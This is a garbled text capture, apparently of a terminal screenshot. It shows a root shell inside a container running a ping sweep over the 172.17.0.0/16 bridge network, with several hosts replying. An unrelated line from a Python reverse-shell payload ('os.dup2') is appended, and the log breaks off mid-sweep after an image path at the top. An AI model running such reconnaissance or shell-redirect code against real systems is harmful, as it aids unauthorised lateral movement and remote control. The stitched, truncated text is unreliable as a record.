 /app # for i in $(seq 0 255);do for j in $(seq 1 255);do ping -c 1 172.17.$i.$j;done;done
PING 172.17.0.1 (172.17.0.1): 56 data bytes
64 bytes from 172.17.0.1: seq=0 ttl=64 time=0.137 ms

── 172.17.0.1 ping statistics ──
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.137/0.137/0.137 ms
PING 172.17.0.2 (172.17.0.2): 56 data bytes
64 bytes from 172.17.0.2: seq=0 ttl=64 time=0.069 ms

── 172.17.0.2 ping statistics ──
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.069/0.069/0.069 ms
PING 172.17.0.3 (172.17.0.3): 56 data bytes
64 bytes from 172.17.0.3: seq=0 ttl=64 time=0.023 ms

── 172.17.0.3 ping statistics ──
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.023/0.023/0.023 ms
PING 172.17.0.4 (172.17.0.4): 56 data bytes

── 172.17.0.4 ping statistics ──
1 packets transmitted, 0 packets received, 100% packet loss
PING 172.17.0.5 (172.17.0.5): 56 data bytes
os.dup2(s.fileno(),1);